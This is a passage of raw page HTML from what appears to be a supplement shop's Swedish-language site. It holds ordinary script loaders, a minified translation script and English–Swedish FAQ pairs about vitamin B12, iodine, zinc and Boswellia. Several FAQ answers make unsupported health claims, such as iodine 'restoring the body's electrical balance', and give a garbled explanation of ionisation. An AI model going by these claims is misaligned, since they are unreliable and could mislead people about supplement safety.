		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/rellax.min.js?v=98552639405515042581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/gsap.min.js?v=57589129105320572601698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/split-type.js?v=120366266086175973741698082524" defer="defer"></script>

		<script src="//natureprovides.com/cdn/shop/t/18/assets/image-parallax.js?v=93597832101404027351698082524" defer="defer"></script>

		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/section-instagram-slider.js?v=66533431908530718161698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/ScrollTrigger.min.js?v=172410024157382806541698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jquery.marquee.min.js?v=98632651530648313041698082524"
			defer="defer"
		></script>
	


    

    

    
  
<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBW5RLHV');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
      


<!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'sv',
      isPrimaryLocale: false,
      rootUrl: '/sv',
      translationsMetadata: [{},{"name":"custom-resource-h5eoyudx58","value":{"https:\/\/natureprovides.com\/a\/faq":"https:\/\/natureprovides.com\/sv\/a\/faq","What's the dosage and absorption rate for the Bioactive Vitamin B12?":"Vad är dosen och absorptionshastigheten för det bioaktiva vitaminet B12?","The suggested dose of 3,000mcg is a recommendation for adults.\u003cbr\u003e\u003cbr\u003eWe advise you to have your levels checked occasionally and, of course, you can adjust the number of drops you take to address a deficiency on a shorter term basis, or lower them a little if levels are fully replete. Vitamin B12 is a very safe vitamin.\u003cbr\u003e\u003cbr\u003eThe absorption rate is up to 98% for liquids vs pills. When taken sublingually, the vitamin enters the bloodstream within 2 minutes.":"Den föreslagna dosen på 3 000 mcg är en rekommendation för vuxna.\u003cbr\u003e\u003cbr\u003eVi råder dig att kontrollera dina nivåer då och då och, naturligtvis, kan du justera antalet droppar du tar för att åtgärda en brist på kortare sikt, eller sänka dem lite om nivåerna är helt fyllda. Vitamin B12 är ett mycket säkert vitamin.\u003cbr\u003e\u003cbr\u003eAbsorptionshastigheten är upp till 98% för vätskor kontra piller. När det tas sublingualt kommer vitaminet in i blodomloppet inom 2 minuter.","Can I take Vitamin B12 with other multi-vitamins?":"Kan jag ta vitamin B12 med andra multivitaminer?","Yes, you would need to be aware of is how much B12 there was (if any) in the multi-vitamin as normally multi-vitimin combinations contain very little B12. As Bioactive B12 is in liquid-form, you could adjust your dosage accordingly if you wished.":"Ja, du skulle behöva vara medveten om hur mycket B12 det fanns (om någon) i multivitaminet eftersom multivitaminkombinationer normalt innehåller väldigt lite B12. Eftersom Bioactive B12 är i flytande form, kan du justera din dos därefter om du så önskar.","Why is your Bioactive B12 tasteless?":"Varför är din Bioactive B12 smaklös?","Our Bioactive B12 is almost completely tasteless. The reason for this is because we don’t add any flavourings or preservatives and the B12 vitamins themselves don’t really have a flavour at all.\u003cbr\u003e\u003cbr\u003eWhen liquid vitamins have a flavour it’s because of what has been added (glycerin, alcohol, sweeteners and flavourings etc.)":"Vår Bioactive B12 är nästan helt smaklös. Anledningen till detta är att vi inte tillsätter några smakämnen eller konserveringsmedel och att B12-vitaminerna i sig inte har någon smak alls.\u003cbr\u003e\u003cbr\u003eNär flytande vitaminer har en smak beror det på vad som har tillsatts (glycerin, alkohol, sötningsmedel och smakämnen etc.)","When is it best to take Vitamin B12?":"När är det bäst att ta vitamin B12?","Vitamin B12 can, for some, increase energy shortly after taking so it is often better to take B vitamins in the morning, in case the energy keeps you up at night.":"Vitamin B12 kan, för vissa, öka energin kort efter intag så det är ofta bättre att ta B-vitaminer på morgonen, ifall energin håller dig vaken på natten.","Because it is sublingual and will be absorbed directly into your bloodstream it doesn't matter too much whether you take on an empty stomach or not. Some people feel nauseous taking B vitamins on an empty stomach though, so listen to your body and opt for what is best for you.":"Eftersom det är sublingualt och kommer att absorberas direkt i ditt blodomlopp spelar det ingen roll om du tar på fastande mage eller inte. Vissa människor känner sig illamående när de tar B-vitaminer på fastande mage, så lyssna på din kropp och välj det som är bäst för dig.","Boswellia Serrata":"Boswellia Serrata","How is the Boswellia Serrata extracted?":"Hur utvinns Boswellia Serrata?","Our Boswellia is dual-extracted using both hot water and alcohol. This allows both water soluble and non-water-soluble compounds to be effectively extracted, offering a full spectrum product.":"Vår Boswellia är dubbelextraherad med både varmvatten och alkohol. Detta gör att både vattenlösliga och icke-vattenlösliga föreningar effektivt kan extraheras, vilket ger en produkt i hela spektrumet.","Dual-form iodine":"Jod i dubbla former","Why use 2 forms of iodine \/ iodide?":"Varför använda 2 former av jod\/jodid?","Most iodine products on the market today are either sodium and\/or potassium iodine. Sodium and\/or potassium iodine binds anatomically stronger than with any other element, therefore, the process of digesting and assimilating this combination is very difficult, which can lead to toxic reactions. Ours is not.\u003cbr\u003e\u003cbr\u003eThe portion in our iodine (that is iodine), 43% is ammonium iodide and iodine, 57% is “free iodine.” By the time the product enters the stomach, the ammonium separates from the iodide and the remainder becomes 100% “free iodine” which raises the metabolism and restores the electrical balance of the body.":"De flesta jodprodukter på marknaden idag är antingen natrium- och\/eller kaliumjod. Natrium- och\/eller kaliumjod binder anatomiskt starkare än med något annat element, därför är processen att smälta och assimilera denna kombination mycket svår, vilket kan leda till toxiska reaktioner. Vår är det inte.\u003cbr\u003e\u003cbr\u003eAndelen i vår jod (det vill säga jod), 43% är ammoniumjodid och jod, 57% är \"fritt jod.\" När produkten kommer in i magen separeras ammoniumet från jodiden och resten blir 100 % \"fritt jod\" vilket höjer ämnesomsättningen och återställer kroppens elektriska balans.","General questions":"Generella frågor","Are your products suitable for children?":"Är dina produkter lämpliga för barn?","Whilst our formulations, in terms of their ingredients, are suitable for children, we did not formulate any of our products specifically for children.":"Även om våra formuleringar, vad gäller deras ingredienser, är lämpliga för barn, formulerade vi inte någon av våra produkter specifikt för barn.","The stated daily dose would therefore be too high for a child, so the drops would need to be adjusted accordingly. As we are unable to give specific dosage advice to children, this would need to be based on your own research or advice from a nutritional therapist you are working with.":"Den angivna dygnsdosen skulle därför vara för hög för ett barn, så dropparna skulle behöva anpassas därefter. Eftersom vi inte kan ge specifika doseringsråd till barn, skulle detta behöva baseras på din egen forskning eller råd från en näringsterapeut du arbetar med.","Are your products suitable during pregnancy and breastfeeding?":"Är dina produkter lämpliga under graviditet och amning?","Most vitamins and minerals are generally considered to be safe in pregnancy and breastfeeding, with caution around going to too high a dose with particular vitamins such as A (retinol), C and E during pregnancy.":"De flesta vitaminer och mineraler anses generellt vara säkra under graviditet och amning, med försiktighet kring att gå till för hög dos med särskilda vitaminer som A (retinol), C och E under graviditeten.","You may want to check with a registered nutritionist in terms of specific dosages and if you're taking other multis you'll want to adjust accordingly.":"Du kanske vill kolla med en registrerad nutritionist när det gäller specifika doser och om du tar andra multis vill du justera därefter.","Herbs and botanicals are the ones which you would want to exercise more caution around as they can have a powerful action which would not have been tested in pregnancy.":"Örter och växter är de som du skulle vilja vara mer försiktiga med eftersom de kan ha en kraftfull verkan som inte skulle ha testats under graviditeten.","So in the case of our range, this would be the Mountain Blood shilajit and Boswellia Serrata.":"Så i vårt sortiment skulle detta vara Mountain Blood shilajit och Boswellia Serrata.","Ionic Zinc":"Jonisk zink","What does ionised mean?":"Vad betyder joniserad?","\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eThe mineral is positively or negatively charged, meaning it then has a greater (or fewer) number of atoms electrons, enabling it to bind more easily in the body.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eIonised is the form that plants and animals can easily absorb. It is highly bioavailable and studies show that it is much harder to build to toxic levels when in this form.":"\u003cspan data-offset-key=\"9ghjk-0-0\"\u003eMineralet är positivt eller negativt laddat, vilket innebär att det då har ett större (eller färre) antal atomer elektroner, vilket gör att det lättare kan binda i kroppen.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eJoniserad är den form som växter och djur lätt kan ta upp. Det är mycket biotillgängligt och studier visar att det är mycket svårare att bygga upp till giftiga nivåer i denna form.","Can I take my ionic Zinc neat, without diluting it?":"Kan jag ta min joniska zink ren utan att späda ut den?","We have heard that the Medical Medium recommends this and, even though the bottle says that it should be diluted, t":"Vi har hört att Medicinsk Medium rekommenderar detta och även om det står på flaskan att det ska spädas ut, t.","here's no reason to do this.\u003cbr\u003e\u003cbr\u003eThe reason we encourage people to dilute is that Zinc can cause nausea and stomach cramps in some people (this is the same with all liquid Zinc products).\u003cbr\u003e\u003cbr\u003eIf you plan to take your ionic Zinc without dilution, it's good to ensure you have at least a little food in your stomach to help to guard against nausea and stomach cramps.\u0026nbsp;":"här finns ingen anledning att göra detta.\u003cbr\u003e\u003cbr\u003eAnledningen till att vi uppmuntrar folk att späda är att zink kan orsaka illamående och magkramper hos vissa (detta är samma sak med alla flytande zinkprodukter).\u003cbr\u003e\u003cbr\u003eOm du planerar att ta din joniska zink utan utspädning är det bra att se till att du har åtminstone lite mat i magen för att skydda 